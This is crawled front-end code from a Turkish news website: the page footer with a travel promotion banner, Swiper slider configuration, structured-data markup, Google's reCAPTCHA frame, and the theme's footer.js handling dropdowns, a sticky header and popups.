{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BeynHaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://birhaber.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://birhaber.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://birhaber.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://birhaber.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     





<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>


<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js"></script>



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://birhaber.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://birhaber.net/wp-content/uploads/2023/03/birhaber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"#",
		"#",
		"#"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://birhaber.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://birhaber.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r_oVmgDklkKCwkuRkTLo2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768553254955');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js
body_size: 855
content:
function myFunction() {
    document.getElementById("myDropdown").classList.toggle("show");
}
window.onclick = function(event) {
  if (!event.target.matches('.dropbtn')) {

    var dropdowns = document.getElementsByClassName("dropdown-content");
    var i;
    for (i = 0; i < dropdowns.length; i++) {
      var openDropdown = dropdowns[i];
      if (openDropdown.classList.contains('show')) {
        openDropdown.classList.remove('show');
      }
    }
  }
};
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#header");
menn = $(".ustMenu1");
header2 = $("#psL1");
header3 = $("#psL2");

if (y >= 40) {
header.addClass('sabitle');
menn.addClass('sabitle2');
header2.addClass('psL1');
header3.addClass('psL2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
header2.removeClass('psL1');
header3.removeClass('psL2');
}
});

    var swiper = new Swiper('.swiper-buyukManset', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4buyukManset',
        autoplay: 5000,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-buyukManset a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-ustYazarlar', {
	nextButton: '.foto-next',        
	prevButton: '.foto-prev',
        slidesPerView: 5,
		loop: true,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false
    });
$(".swiper-ustYazarlar a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-gazete', {
        nextButton: '.foto-next',
        prevButton: '.foto-prev',
        slidesPerView: 9,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false
    });
$(".swiper-container-gazete a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.ustSondakikaic', {
        paginationClickable: true,
        direction: 'vertical',
        slidesPerView: 'auto',
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        slidesPerView: 1,
		autoplay: 6000
    });
$(".ustSondakikaic a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container3', {
        nextButton: '.swiper-button-next2',
        prevButton: '.swiper-button-prev2',
        pagination: '.swiper-pagination',
        paginationType: 'fraction',
        spaceBetween: 30,
		loop: true,
        effect: 'fade',
        autoplay: 4500
    });
	
$(".swiper-container3 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-container-singleGaleri a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-sagPuanic', {
        nextButton: '.puan-next',
        prevButton: '.puan-prev',
        slidesPerView: 1,
        paginationClickable: true,
        autoplayDisableOnInteraction: false
        });
$(".swiper-sagPuanic a").bind("click", function () {
	window.location.href = $(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-yazarlar', {
        nextButton: '#yukarin2',
        prevButton: '#asagin2',
        spaceBetween: 0,
		autoplay: 4200,
        paginationClickable: true,
        autoplayDisableOnInteraction: false,
        slidesPerView: 3,
        direction: 'vertical'
    });
$(".swiper-container-yazarlar a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-anaFotoSlider', {
	nextButton: '.foto-next',        
	prevButton: '.foto-prev',
        slidesPerView: 3,
		loop: true,
        autoplay: 4500,
        paginationClickable: true,
        autoplayDisableOnInteraction: false
    });
$(".swiper-anaFotoSlider a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-ortaHaber', {
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        pagination: '.swiper-pagination',
		loop: true,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false,
        paginationType: 'progress'
    });
$(".swiper-ortaHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-vigaleri', {
        nextButton: '#yukarin',
        prevButton: '#asagin',
        spaceBetween: 0,
		autoplay: 4000,
        paginationClickable: true,
        loop: true,
        autoplayDisableOnInteraction: false,
        slidesPerView: 4,
        direction: 'vertical'
    });
$(".swiper-vigaleri a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-firma', {
        nextButton: '.foto-next2',
        prevButton: '.foto-prev2',
        slidesPerView: 5,
        paginationClickable: true,
        autoplay: 4200,
        spaceBetween: 10,
        autoplayDisableOnInteraction: false
    });
$(".swiper-container-firma a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-yatayManset', {
        effect: 'fade',
		loop: true,
        slidesPerView: 1,
        pagination: '.noktalar',
        autoplay: 4000,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
		
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

$(document).ready(function(){
var popup = $('.splash-popup .popup-inner');
var height = popup.outerHeight();
popup.css('margin-top', '-' + (height / 2) + 'px');
$('.close-popup', popup).on('click', function(e){
$(this).parent().parent().fadeOut(function(){
$(this).remove();
});
e.preventDefault();
});
var reHeight = function(){
var height = popup.outerHeight();
popup.css('margin-top', '-' + (height / 2) + 'px');
};
setTimeout('reHeight', 1000);
});